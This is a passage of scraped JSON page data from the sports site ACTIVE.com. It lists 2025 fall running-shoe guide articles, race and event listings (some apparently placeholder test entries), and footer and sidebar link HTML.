Guide","topic":"Endurance","href":"/running/articles/hoka-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/brooksLogo_300x170.jpg","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/hokalogo_465x310.jpg","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"HOKA Logo","description":"Check out the latest from HOKA!","index":3,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:22:11-07:00"},"publishedDate":"2025-10-24T16:22:11"},{"id":"838ea1f5-d5d5-4062-b9bc-9567dd182246","title":"KURU 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/kuru-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/kuruLogo_300x170.jpg","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/KuruLogo_465x310.jpg","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"KURU Logo","description":"Check out the latest from KURU.","index":4,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:20:55-07:00"},"publishedDate":"2025-10-24T16:20:55"},{"id":"b12b9d2e-36c1-40a9-b6a0-c3fc54d83315","title":"Kane 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/kane-2025-fall-shoe-guide-99554406","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+300.png","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"KANE 465","description":"Treat your feet with the gift of recovery!","index":5,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:21:34-07:00"},"publishedDate":"2025-10-24T16:21:34"},{"id":"3e597679-457c-495b-b951-38804be9ea93","title":"Skechers 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/skechers-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/skechersLogo_300x170.jpg","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/skechersLogo_465x310.jpg","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"Skechers Logo","description":"Check out the latest from Skechers.","index":6,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:11:54-07:00"},"publishedDate":"2025-10-24T16:11:54"},{"id":"507968a9-3e58-401d-b519-237c50671cea","title":"Kane 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/kane-2025-fall-shoe-guide-99554405","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+300.png","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"KANE 465","description":"Treat your feet with the gift of recovery!","index":7,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:21:34-07:00"},"publishedDate":"2025-10-24T16:21:34"}],"latestArticles":[{"id":"4005b361-de99-4e03-b864-d7f607290505","title":"Asics 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/asics-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/asicsLogo_300x170.jpg","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/asicsLogo_465x310.jpg","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"Asics Logo","description":"Check out these shoes from Asics!","index":1,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:26:23-07:00"},"publishedDate":"2025-10-24T16:26:23"},{"id":"592dd25f-12f7-4f41-acdb-ff7528cf2fac","title":"Diadora 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/diadora-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/diadoraLogo_300x170.jpg","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/diadoraLogo_465x310.jpg","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"diadora Logo","description":"Check out the latest from Diadora!","index":2,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:23:00-07:00"},"publishedDate":"2025-10-24T16:23:00"},{"id":"71561f14-46f2-48c6-a548-4fe9ce48caa0","title":"Hoka 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/hoka-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/brooksLogo_300x170.jpg","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/hokalogo_465x310.jpg","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"HOKA Logo","description":"Check out the latest from HOKA!","index":3,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:22:11-07:00"},"publishedDate":"2025-10-24T16:22:11"},{"id":"bc48fa43-43e2-45fd-9d99-f21519797736","title":"Kane 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/kane-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+300.png","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"KANE 465","description":"Treat your feet with the gift of recovery!","index":4,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:21:34-07:00"},"publishedDate":"2025-10-24T16:21:34"},{"id":"507968a9-3e58-401d-b519-237c50671cea","title":"Kane 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/kane-2025-fall-shoe-guide-99554405","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+300.png","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"KANE 465","description":"Treat your feet with the gift of recovery!","index":5,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:21:34-07:00"},"publishedDate":"2025-10-24T16:21:34"},{"id":"b12b9d2e-36c1-40a9-b6a0-c3fc54d83315","title":"Kane 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/kane-2025-fall-shoe-guide-99554406","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+300.png","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"KANE 465","description":"Treat your feet with the gift of recovery!","index":6,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:21:34-07:00"},"publishedDate":"2025-10-24T16:21:34"},{"id":"9cf03c69-1244-4ef3-bab5-01ea1c6769e7","title":"Kane 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/kane-2025-fall-shoe-guide-99554408","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+300.png","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"KANE 465","description":"Treat your feet with the gift of recovery!","index":7,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:21:34-07:00"},"publishedDate":"2025-10-24T16:21:34"},{"id":"838ea1f5-d5d5-4062-b9bc-9567dd182246","title":"KURU 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/kuru-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/kuruLogo_300x170.jpg","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/KuruLogo_465x310.jpg","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"KURU Logo","description":"Check out the latest from KURU.","index":8,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:20:55-07:00"},"publishedDate":"2025-10-24T16:20:55"}],"discoverEvents":{"totalCount":666,"results":[{"id":"96ca2526-f351-4d29-b015-a2d550fc7864","title":"7th Annual Turkey Trot - 2023","href":"/bre-act/running/distance-running-races/7th-annual-turkey-trot-2023-93393325","orgName":"aud org","date":"Nov 23, 2023 - Nov 23, 2099","lat":"-25.274398","lng":"133.775136","image":"https://photos-images.active.com/file/3/1/original/06/7f/067ff59f-22b3-48e5-9abd-6a2009a2c729.png","mobileImage":"https://photos-images.active.com/file/3/1/mobile/06/7f/067ff59f-22b3-48e5-9abd-6a2009a2c729.png","isAdvantage":true,"hasLocation":true,"eventId":"E-031K2260","startDateForSeo":"2023-11-23T00:00:00-08:00","address":"bre, ACT, Australia","city":"bre","state":"ACT","country":"Australia","topics":["Walking","Running","Hiking"],"metaInterests":["Kids","Family","Turkey Trots","Charitable","Team"],"attributes":["5K","1K"],"isVirtualEvent":false,"index":1,"badge":"promoted"},{"id":"188080ae-b679-4aaa-ae4e-c44d2bdeecbf","title":"BCC Membership","href":"/houma-la/cycling/memberships/bcc-membership-2014","orgName":"Bayou Country Cyclists","date":"Jan 01, 2014 - Jan 01, 2040","lat":"29.595849","lng":"-90.719367","image":"/images/default-active-logo.webp","mobileImage":"/images/default-active-logo.webp","isAdvantage":true,"hasLocation":true,"eventId":"E-0075MQ90","startDateForSeo":"2014-01-01T00:00:00-06:00","address":"Houma, LA","city":"Houma","state":"LA","country":null,"topics":["Cycling"],"metaInterests":["Family"],"attributes":[],"isVirtualEvent":false,"index":1},{"id":"6c8cf3b6-c17c-405d-bb5f-f8e03fccce3d","title":"candy-adapter-test","href":"/dddf-ae/running/candy-adapter-test-2023","orgName":"daisyperf","date":"Oct 01, 2023 - Oct 01, 2029","lat":"","lng":"","image":"/images/default-active-logo.webp","mobileImage":"/images/default-active-logo.webp","isAdvantage":true,"hasLocation":false,"eventId":"E-02TCYVXX","startDateForSeo":"2023-10-01T00:00:00+08:00","address":"dddf, AE","city":"dddf","state":"AE","country":null,"topics":["Running"],"metaInterests":[],"attributes":["1K"],"isVirtualEvent":false,"index":2},{"id":"b7b9e472-2d46-47ad-b618-5f1f66060fc4","title":"Ashburton River Trail Marathon","href":"/bre-act/running/races/ashburton-river-trail-marathon-2024-93393124","orgName":"aud org","date":"Mar 01, 2024 - Mar 02, 2029","lat":"","lng":"","image":"/images/default-active-logo.webp","mobileImage":"/images/default-active-logo.webp","isAdvantage":false,"hasLocation":false,"eventId":"E-031TMXWB","startDateForSeo":"2024-03-01T00:00:00+13:00","address":"bre, ACT, Australia","city":"bre","state":"ACT","country":"Australia","topics":["Running","Triathlon"],"metaInterests":["Team","Family","Mud"],"attributes":["10K","Half marathon","1K","5K"],"isVirtualEvent":false,"index":3},{"id":"57e23c47-cad5-4f8e-8e3c-cc8ccefadaa8","title":"Ashburton River Trail Marathon","href":"/bre-act/running/races/ashburton-river-trail-marathon-2024-93396743","orgName":"aud org","date":"Mar 01, 2024 - Mar 02, 2029","lat":"","lng":"","image":"/images/default-active-logo.webp","mobileImage":"/images/default-active-logo.webp","isAdvantage":false,"hasLocation":false,"eventId":"E-031TMXWB","startDateForSeo":"2024-03-01T00:00:00+13:00","address":"bre, ACT, Australia","city":"bre","state":"ACT","country":"Australia","topics":["Running","Fitness"],"metaInterests":["Team","Family"],"attributes":["1K","10K","5K","Half marathon"],"isVirtualEvent":false,"index":4},{"id":"a61e6217-4439-42a2-b881-e7cbb2f77892","title":"Ashburton River Trail Marathon","href":"/bre-act/running/races/ashburton-river-trail-marathon-2024-93393089","orgName":"aud org","date":"Mar 01, 2024 - Mar 02, 2029","lat":"","lng":"","image":"/images/default-active-logo.webp","mobileImage":"/images/default-active-logo.webp","isAdvantage":false,"hasLocation":false,"eventId":"E-031TMXWB","startDateForSeo":"2024-03-01T00:00:00+13:00","address":"bre, ACT, Australia","city":"bre","state":"ACT","country":"Australia","topics":["Running","Triathlon"],"metaInterests":["Team","Family","Mud"],"attributes":["Half marathon","3K","5K","1K","10K"],"isVirtualEvent":false,"index":5},{"id":"46c3a6b9-7413-46e3-9ff9-76cd24970fbe","title":"Ashburton River Trail Marathon","href":"/stow-ma/running/races/ashburton-river-trail-marathon-2024-93393784","orgName":"aud org","date":"Mar 01, 2024 - Mar 02, 2029","lat":"42.438698","lng":"-71.505852","image":"/images/default-active-logo.webp","mobileImage":"/images/default-active-logo.webp","isAdvantage":false,"hasLocation":true,"eventId":"E-031TMXWB","startDateForSeo":"2024-03-01T00:00:00+13:00","address":"Stow, MA","city":"Stow","state":"MA","country":null,"topics":["Running","Triathlon"],"metaInterests":["Team","Family","Mud"],"attributes":["Youth","3K","Half marathon","5K","25 Mile","10K","1K"],"isVirtualEvent":false,"index":6},{"id":"8168d77d-4d7e-4455-8167-3065c4c78631","title":"7th Annual Turkey Trot - 2023","href":"/bre-act/running/distance-running-races/7th-annual-turkey-trot-2023-93393482","orgName":"aud org","date":"Nov 23, 2023 - Nov 23, 2099","lat":"","lng":"","image":"https://photos-images.active.com/file/3/1/original/06/7f/067ff59f-22b3-48e5-9abd-6a2009a2c729.png","mobileImage":"https://photos-images.active.com/file/3/1/mobile/06/7f/067ff59f-22b3-48e5-9abd-6a2009a2c729.png","isAdvantage":true,"hasLocation":false,"eventId":"E-031K2260","startDateForSeo":"2023-11-23T00:00:00-08:00","address":"bre, ACT, Australia","city":"bre","state":"ACT","country":"Australia","topics":["Walking","Running","Triathlon"],"metaInterests":["Team","Family","Turkey Trots","Charitable","Mud"],"attributes":["Youth","5K"],"isVirtualEvent":false,"index":7}],"moreLink":"/search?\u0026location=Everywhere"},"ad":{"pageUnit":"Homepage"},"cms":[{"context":"a4_things_to_do_block","content":"\u003ch5 class=\"title\"\u003eOther Things To Do\u003c/h5\u003e\n\n\u003cdiv class=\"row\"\u003e\n\u003cdiv class=\"col-lg-6\"\u003e\n\u003cul class=\"footer-pills\"\u003e\n\t\u003cli\u003e\u003ca href=\"/running\"\u003eRunning Races\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/triathlon\"\u003eTriathlon Races\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/cycling\"\u003eCycling\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/cycling/mountain-biking\"\u003eMountain Biking\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/running/5k\"\u003e5K Races\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/running/10k\"\u003e10K Races\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/browse\"\u003eMore Things to Do\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"col-lg-6\"\u003e\n\u003cul class=\"footer-pills\"\u003e\n\t\u003cli\u003e\u003ca href=\"/running/half-marathon\"\u003eHalf Marathon\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/running/marathon\"\u003eMarathon\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/running/ultra\"\u003eUltra Running\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/running/trail-running\"\u003eTrail Running\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/running/mud-running\"\u003eMud Runs\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/swimming\"\u003eSwimming\u003c/a\u003e11\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"a4_popular_on_active_block","content":"\u003ch5 class=\"title\"\u003ePopular on ACTIVE.com\u003c/h5\u003e\n\n\u003cdiv class=\"row\"\u003e\n\u003cdiv class=\"col-lg-6\"\u003e\n\u003cul class=\"footer-pills\"\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col1-_san-diego\" data-analytics-type=\"link_cta\" data-analytics-value=\"San Diego\" data-event-name=\"Click\" href=\"/san-diego-ca\"\u003eSan Diego\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col1-_los-angeles\" data-analytics-type=\"link_cta\" data-analytics-value=\"Los Angeles\" data-event-name=\"Click\" href=\"/los-angeles-ca\"\u003eLos Angeles\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col1-_new-york-city\" data-analytics-type=\"link_cta\" data-analytics-value=\"New York City\" data-event-name=\"Click\" href=\"/new-york-ny\"\u003eNew York City\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col1-_denver\" data-analytics-type=\"link_cta\" data-analytics-value=\"Denver\" data-event-name=\"Click\" href=\"/denver-co\"\u003eDenver\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col1-_houston\" data-analytics-type=\"link_cta\" data-analytics-value=\"Houston\" data-event-name=\"Click\" href=\"/houston-tx\"\u003eHouston\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col1-_las-vegas\" data-analytics-type=\"link_cta\" data-analytics-value=\"Las Vegas\" data-event-name=\"Click\" href=\"/las-vegas-nv\"\u003eLas Vegas\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"col-lg-6\"\u003e\n\u003cul class=\"footer-pills\"\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col2-_bmi-calculator\" data-analytics-type=\"link_cta\" data-analytics-value=\"BMI Calculator\" data-event-name=\"Click\" href=\"/fitness/calculators/bmi\"\u003eBMI Calculator\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col2-_calorie-calculator\" data-analytics-type=\"link_cta\" data-analytics-value=\"Calorie Calculator\" data-event-name=\"Click\" href=\"/fitness/calculators/calories\"\u003eCalorie Calculator\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col2-_5k-training\" data-analytics-type=\"link_cta\" data-analytics-value=\"5K Training\" data-event-name=\"Click\" href=\"/running/5k\"\u003e5K Training\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col2-_couch-to-5k®\" data-analytics-type=\"link_cta\" data-analytics-value=\"Couch to 5K®\" data-event-name=\"Click\" href=\"/running/couch-to-5k-guide\"\u003eCouch to 5K\u0026reg;\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col2-_half-marathon-training\" data-analytics-type=\"link_cta\" data-analytics-value=\"Half Marathon Training\" data-event-name=\"Click\" href=\"/running/half-marathon\"\u003eHalf Marathon Training\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca data-analytics-detail=\"global_desktop_footer_popular-col2-_marathon-training\" data-analytics-type=\"link_cta\" data-analytics-value=\"Marathon Training\" data-event-name=\"Click\" href=\"/running/marathon\"\u003eMarathon Training\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"layouts/sidebar_links","content":"\u003cul class=\"nav nav-list\"\u003e\n\t\u003cli class=\"nav-header\"\u003e\n\t\u003ch6\u003eNow on Active\u003c/h6\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/fitness/Articles/6-Best-Cardio-Workouts-to-Boost-Fitness.htm\"\u003e6 Best Cardio Workouts\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/triathlon/Articles/5-Cold-Weather-Training-Tips.htm\"\u003eCold-Temp Training Tips\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/running/Articles/10-Rules-to-Run-Your-Best-Race.htm\"\u003e10 Rules to Run Better\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/nutrition/articles/recovery-foods-you-re-probably-not-eating-but-should\"\u003e5 Top Recovery Foods \u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/cycling/Articles/How-to-Pack-Your-Bike-for-Traveling.htm\"\u003ePack Your Bike for a Trip \u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/running/Articles/4-Ways-to-Make-Your-Long-Runs-More-Effective.htm\"\u003eImprove Your Long Runs\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/nutrition/articles/8-tips-for-hydrating-in-cold-weather\"\u003eCold-Weather Hydration\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/outdoors/articles/8-Places-to-Celebrate-Thanksgiving-at-a-Campsite.htm\"\u003e8 Turkey Day Campsites\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/fitness/Articles/Ways-to-Stay-Active-During-the-Holiday-Season.htm\"\u003eStay Active This Winter\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/triathlon/Articles/7-Strength-Moves-to-Speed-Up-Your-Swimming.htm\"\u003eGet Strong, Swim Faster\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/cycling/Articles/Winter-Indoor-Cycling-Events.htm\"\u003e8 Indoor Cycling Events\u003c/a\u003e\u003c/li\u003e\n\t\u003cli class=\"section-footer-link\"\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=\u0026amp;category=Articles\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eMore\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cul class=\"nav nav-list\"\u003e\n\t\u003cli class=\"nav-header\"\u003e\n\t\u003ch6\u003ePopular Interests\u003c/h6\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/running\"\u003eRunning\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=trail running\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eTrail Running\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=marathon\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eMarathon\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=spinning\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eSpinning\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/triathlon\"\u003eTriathlon\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=ironman\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eIronman\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=swimming\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eSwimming\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/cycling\"\u003eCycling\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=mountain biking\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eMountain Biking\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=half ironman\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eHalf Ironman\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=5k\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, 